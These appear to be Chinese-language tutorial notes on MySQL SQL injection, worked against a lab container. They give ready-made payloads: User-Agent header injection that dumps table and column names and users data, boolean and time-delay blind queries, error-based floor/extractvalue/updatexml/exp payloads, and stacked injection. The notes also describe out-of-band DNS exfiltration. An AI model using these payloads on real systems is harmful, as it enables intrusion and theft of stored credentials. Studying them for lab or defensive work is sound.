
说明了存在SQL注入漏洞

构造原始注入语句
观察前端显示内容,http的head部分和body部分都不存在date信息,猜测date信息是由服务端自行生成的,服务端应该只截取了agent-user字段,可以猜测先插入日期,再插入agent,再插入ip,执行的是INSERT INTO table xxx values(time,agent,ipaddr)
因此构造User-Agent: 1111', '2222'); # 注入语句,经过send发现能够正常插入说明验证成功

将2222直接去做替换(select database())

然后继续构造
1 | User-Agent: 1111', (select GROUP_CONCAT(table_name) from information_schema.tables where table_schema=database()) ); # |
尝试通过information_schema获取表名字,结果如下
1 | <td align="center">blog,heroes,movies,users,visitors</td> |
然后根据user表获取users的列名
1 | User-Agent: 1111', (select GROUP_CONCAT(column_name) from information_schema.columns where table_name='users') ); # |
结果如下:
1 | <td align="center">id,login,password,email,secret,activation_code,act</td> |
然后获取用户名和密码
1 | User-Agent: 1111', (select GROUP_CONCAT(id) from users) ); # |
其他注入方式
1.布尔注入
substring(version(), 1, 1) = 5 =5时返回1 !=5时返回 0 意味着我们还可以使用布尔进行SQL注入,这个非常耗时耗力,需要借助python脚本实现
1 | User-Agent: 1111', substring(database(),1,1)='b'); # |
根据http的response中返回值是1还是0(分别对应true和false)就可以判断各位字母(ASCII码33~128逐个遍历判断一遍比较合适)是否正确
2.时间延迟注入
sleep(3) 与布尔型同理,但是可以应对没有回显情况.通过判断延时是否被执行从而推断出SQL条件是否正确.因为时间延迟注入中要前置条件为真,所以可以看作布尔注入升级版
1 | User-Agent: 111', substring(database(),1,1)='b' and sleep(3)); # |
在布尔注入后直接加上and sleep(3)即可,具体详情可看上一节时间盲注
进入容器验证
进入docker容器下的/app目录,打开sqli_17.php
1 | $ip_address = $_SERVER["REMOTE_ADDR"]; |
进入容器可以看到的确是我们所预测的那样,如果user_agent和ip_address换了位置会怎么样呢?
交换位置后已经无法再继续向后直接拼接
SQL注入之报错注入
报错注入(Error based Injection)
一种 SQL 注入的类型,用于使 SQL 语句报错的语法,用于注入结果无回显但错误信息有输出的情况。
返回的错误信息即是攻击者需要的信息。
MySQL 的报错注入主要是利用 MySQL 的一些逻辑漏洞,如 BigInt 大数溢出等,由此可以将 MySQL 报错注入主要分为以下几类:
- BigInt 等数据类型溢出;
- Xpath 语法错误;
- count() + rand() + group_by() 导致重复;
- 空间数据类型函数错误。
很多函数会导致 MySQL 报错并显示出数据:
- floor 函数;
- extractvalue 函数;(最多32字符)
- updatexml 函数;
- exp() 函数
预备函数
rand()
rand([N])- 返回一个随机浮点数 v,范围是 0<=v<1.0,N 是可选提供的,如果提供了N,则会设定N为一个SEED
1 | mysql> select rand() from test; |
如果直接rand(),那么生成的数列是相对随机的
如果设定了固定种子seed,两次返回的随机数列是一致的,如下图所示
1 | mysql> select rand(0) from information_schema.tables limit 1,10; |
官方文档:

floor(x)
floor(x) - 返回不大于 x 的最大整数
count(x)
count(x) - 返回 x 数据集的数量
count(*),rand(),group by报错
首先看经典的floor注入语句:
and select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)
第一眼看起来有些懵逼,我们来从最基本的入手,最后在分析这个语句
首先是floor()报错产生的条件:
select count(*) ,floor(rand(0)*2)x from security.users group by x(自定义数据库的一张表)
这里解释一下x是什么意思,可能有些同学不太熟悉sql语句,floor(rand(0)*2)x的x是为floor(rand(0)*2)添加了一个别名,就是x就等于floor(rand(0)*2),这样做的目的是
让group by 和 floor(rand(0)*2)相遇(请原谅我这么解释),

下一步我们在报错位置处加上我们想要的子查询,用concat()拼接:
select count(*) ,concat(database(),floor(rand(0)*2))x from security.users group by x

security就是我们想要的数据库名,1是上一步拼接的。
但现在是不是就可以直接使用了呢?还有几个步骤,先看直接拼接到and 后会怎样:
select * from security.users where id=1 and (select count(*) ,concat(database(),floor(rand(0)*2)x) from security.users group by x)

报了一个错,百度一番发现引发这个错误的原因很多,这里我是觉得我们构建的select语句的结果是一个结果表,而and 需要一个布尔值,也就是0或非零的值,那我们在嵌套一个查询,前面说了select 的结果是一个结果表,那我们就可再从这个表执行查询,只不过这次select的值是非零数字:
select 1 from (select count(*) ,concat(database(),floor(rand(0)*2))x from security.users group by x)a
再啰嗦一句,最后这个a和之前解释的x的作用是一样的,是前面括号内容的别名,sql语句要求在查询结果的基础上再执行查询时,必须给定一个别名。
嵌套进and后执行
select * from security.users where id=1 and(select 1 from (select count(*) ,concat(database(),floor(rand(0)*2))x from security.users group by x)a)

大功告成
我们完成了刚开始引入的floor()注入语句
报错原理
虚表
在使用还有count() 和group by 的查询语句时,mysql在遇到select count(*) from TSafe group by x;这语句的时候到底做了哪些操作呢,我们果断猜测mysql遇到该语句时会建立一个虚拟表(实际上就是会建立虚拟表),那整个工作流程就会如下图所示:
1.先建立虚拟表,如下图(其中key是主键,不可重复):

2.开始查询数据,根据group by key取数据库数据,然后查看虚拟表是否存在group by后面的key,不存在则插入新记录,存在则count(*)字段直接加1
rand(0)*2
1.查询的时候如果使用rand()的话,该值会被计算多次,就是在使用group by的时候,floor(rand(0)*2)会被执行一次,如果虚表不存在记录,插入虚表的时候会再被执行一次,以此类推。
注:使用group by,即虚表存储是按照group by 计算的那一列来从上往下来计算,取一条记录判断虚表是否存在时会使函数执行一遍,当存入的时候(即表中key值无此值)会将原函数存入,但是存的内容是最终结果,即原函数会被再次执行结果存入虚表,当表中有此键值对,那么只需count+1,不用再存key,所以比较时会计算一次,存入时又会计算一次。
2.在使用count(*)时,如
select count(*) from test group by x; x=floor(rand(0)*2)
mysql执行此句时会创建一个虚表,虚表一共两个字段主键是x,另外一个字段是count(*)
3.首先知道floor(rand(0)*2)的值为011011…,
4.执行的过程**(floor(rand(0)*2)报错的原因)**:(插入之前是表面显示数据,实际比较时和存储时为表面数据计算之后的结果,这取决于数据库的一种存储机制,表面的sql语句会被审查,然后执行存入数据库,再回显数据库中存的内容,即结果)
1 | select count(*) from test group by floor(rand(0)*2) ; |
1).查询前默认会建立空虚拟表如下图:

2).开始执行,查询第一条记录(即数据),在使用group by时 floor(rand(0)*2)执行一次,结果为0,即x=0(第一次执行),然后发现虚表中没有key=0的键值对记录,则floor(rand(0)*2)会被存入虚表,存入时会被计算为实际的值,即会被再执行一次(第二次执行),结果为1插入虚表,同时count由0变1。

3)取第二条记录,floor(rand(0)*2)执行一次,结果为1(第三次执行),查询虚表,发现虚表中有1,则直接count+1,不用再存key,所以floor(rand(0)*2)不会再被计算。

4).取第三条记录,floor(rand(0)*2)执行一次,结果为0,发现虚表中没有key=0,那么floor(rand(0)*2)会再次执行并存入虚表,此次计算结果为1(第五次执行),与已有的key冲突了,所以插入时报错。
5).整个查询过程floor(rand(0)*2)被计算了5次,查询原数据表3次,所以这就是为什么数据表中需要3条数据,使用该语句才会报错的原因。
rand()*2
由此我们可以同样推理出不加入随机因子的情况,由于没加入随机因子,所以floor(rand()*2)是不可测的,因此在两条数据的时候,只要出现下面情况,即可报错,如下图:

最重要的是前面几条记录查询后不能让虚表存在0,1键值,如果存在了,那无论多少条记录,也都没办法报错,因为floor(rand()*2)不会再被计算做为虚表的键值,这也就是为什么不加随机因子有时候会报错,有时候不会报错的原因。
Extractvalue报错分析
语法
extractvalue(目标xml文档,xml路径)
函数的第二个参数是可以进行操作的地方,xml文件中查询使用的是/xx/xx/的格式,如果我们写成其他的格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法格式的内容就是我们想要查询的内容。
如果是正常的格式,即查询不到也不会报错,下面进行测试
本地测试
构造正常格式的sql语句
1 | mysql> select extractvalue(1,concat('/',(select database()))); |
结果既没数据返回也没有报错
接下里我们开始构造非法格式的sql语句,看看我们能够得到什么信息
正常格式为/xx/xx/,所以我们非法格式可以尝试 \ , ~ 来使sql语句变成非法格式。
1 | mysql> select extractvalue(1,concat(0x7e,(select @@version))); |
0x5c (‘),还可以使用0x7e (~),发现返回了非法内容,而且返回的是我们非法查询的内容。
如果没有concat函数?
1 | mysql> select extractvalue(1,(select @@version)); |
发现没有concat函数结果会只返回一部分,前一部分被extractvalue给处理掉了,所以使用concat函数先构建一个让extractvalue无法处理的完整数据
payload: ?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e));
extractvalue注入的原理:依旧如同updatexml一样,extract的第二个参数要求是xpath格式字符串,而我们输入的并不是。所以报错。
updatexml()报错分析
函数简介
updatexml()函数与extractvalue()函数类似,都是对xml文档进行操作。只不过updatexml()从英文字面上来看就知道是更新的意思。即updatexml()是更新文档的函数。
语法
updatexml(目标xml文档,xml路径,更新的内容)
和extractvalue()相同的是都是对第二个参数进行操作的,通过构造非法格式的查询语句,来使其返回错误的信息,并将其更新出来。
1 | mysql> select updatexml(1,concat(0x7e,(select @@version)),1); |
exp()报错分析
exp()数学函数,用于计算e的x次方的函数。但是,由于数字太大是会产生溢出。这个函数会在参数大于709时溢出,报错。
1 | mysql> select * from (select database())x; |
将0按位取反就会返回“18446744073709551615”,再加上函数成功执行后返回0的缘故,我们将成功执行的函数取反就会得到最大的无符号BIGINT值。
我们通过子查询与按位求反,造成一个DOUBLE overflow error,并借由此注出数据。
1 | mysql> select exp(~(select * from (select version())x)); |
注意,exp() 产生错误,但是并没有爆出 database(),但是发现 database() 是表达式,在脚本语言中会转化为相应的值,从而爆出数据库名
堆叠注入
一堆 SQL 语句(多条)一起执行。
在 MySQL 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。
这个叫做 stacked injection。
1 | mysql> select * from testfy; |
union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?
union或者union all执行的语句类型是有限的,只可以用来执行查询语句,
而堆叠注入可以执行任意的语句。
注意:场景少,但是威力大!
堆叠注入并不是每一个环境下都可以执行,很可能受到API或者数据库引擎不支持的限制,同时权限不足也是面临的主要问题。
真实环境中:
- 通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的;
- 在使用堆叠注入之前,我们也是需要知道一些数据库相关信息的,例如表名,列名等信息。
mysqli_multi_query 及 mysqli_use_result

使用了这样的api通常可以利用堆叠利用

OUT OF BAND带外攻击
带外通道技术(OOB)让攻击者能够通过另一种方式来确认和利用没有直接回显的漏洞。
这一类漏洞中,攻击者无法通过恶意请求直接在响应包中看到漏洞的输出结果。
带外通道技术通常需要脆弱的实体来生成带外的TCP/UDP/ICMP请求,然后,攻击者可以通过这个请求来提取数据。
一次OOB攻击能够成功是基于:
- 存在漏洞的系统;
- 外围防火墙的出站请求。
常规通信信道

OOB(非应用内信道)
DNS协议
域名系统(Domain Name System,缩写:DNS)是互联网的一项服务。它作为将域名和 IP 地址相互映射的一个分布式数据库,能够使人更方便地访问互联网。
DNS 使用 TCP 和 UDP 端口 53。
当前,对于每一级域名长度的限制是 63 个字符,域名总长度则不能超过 253个字符。
DNS迭代查询原理:
首先有一个可以配置的域名test.com。
通过代理商设置域名test.com的nameserver为自己拥有的服务器(S)的IP。
然后在S上搭建DNS Server。
这样test.com及其所有子域名的查询都会推送到S上,同时S也能够实时的监控针对test.com的查询请求。
tcpdump:
基于Unix系统的命令行的数据报嗅探工具,可以抓取流动在网卡上的数据包。
原理:
Linux抓包是通过注册一种虚拟的底层网络协议来完成对网络报文(准确的是网络设备)消息的处理权。
系统在收到报文的时候就会给这个伪协议一次机会,让它对网卡收到的报文进行一次处理,此时该模块就会趁机对报文进行窥探。
UNC路径:
UNC (Universal Naming Convention) /通用命名规则。
Windows主机默认存在,Linux主机默认不存在。格式:\\servername\sharename,其中servername是服务器名。sharename是共享资源的名称。
我们平时使用的打印机、网络共享文件夹时,都会用到UNC填写地址。并且当我们在使用UNC路径时,会对域名进行DNS查询。

